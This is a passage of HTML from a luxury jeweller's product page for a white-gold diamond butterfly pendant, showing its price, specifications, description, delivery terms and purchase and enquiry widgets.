            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev668 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next668"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Butterfly" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/butterfly/">Butterfly</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Necklaces &amp; Pendants" />
                        <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/">Necklaces &amp; Pendants</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Multi Butterfly Silhouette Diamond Pendant</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;v1&quot;:{&quot;videoId&quot;:&quot;6327614613112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/280f137d-d67a-4044-b739-afca04943289/main/160x90/8s40ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/280f137d-d67a-4044-b739-afca04943289/main/1280x720/8s40ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGP746_RGP746" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Multi Butterfly Silhouette Diamond Pendant</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty m-last-of-type h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?pid=RGP746_RGP746&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="39000.00">
                    39,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP746_RGP746"
                            data-gnumber="null"
                            data-sscSkuId="1980611847336762882"
                            data-sscSpuId="1980611843054378497"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGP746_RGP746">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/BackInStock-Form?product=RGP746_RGP746&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/international-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGP746</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 0.83 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    
                    <ul>
                        
                        <li class="b-product-navlinks__item-attributes">Length: <span class="h-dir--force-ltr">46 cm, adjustable</span></li>
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineEnquiry-Form?products=RGP746_RGP746&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineAppointment-Form?products=RGP746_RGP746&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327614613112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327614613112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/280f137d-d67a-4044-b739-afca04943289/main/160x90/8s40ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/280f137d-d67a-4044-b739-afca04943289/main/1280x720/8s40ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327614613112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_104_6327614613112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327614613112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Fluttering upon the décolletage, a flurry of five of Graff’s charming Butterfly motifs are brought to life in pavé diamonds in our Butterfly Silhouette necklace. Presented on a white gold chain, the double-layer design of the central butterfly motif brings a subtle sense of three-dimensionality to this stylish necklace. The Butterfly Silhouette collection features other elegant designs such as a long-length necklace and triple butterfly rings that wrap around the finger, alongside simple diamond studs, necklaces, bracelets and rings. <br><br>An enchanting Multi Butterfly Silhouette pavé diamond necklace featuring a total approximate weight of 0.83 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">0.83</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-3537a8d568b59b0b05f634300f">
                    
                        









    <style>
        .picture-3537a8d568b59b0b05f634300f .b-picture__el {
            position: relative;
        }

        .picture-3537a8d568b59b0b05f634300f .b-picture__el img {
            position: absolute;
        }

        .picture-3537a8d568b59b0b05f634300f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-3537a8d568b59b0b05f634300f .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-3537a8d568b59b0b05f634300f .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-3537a8d568b59b0b05f634300f"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
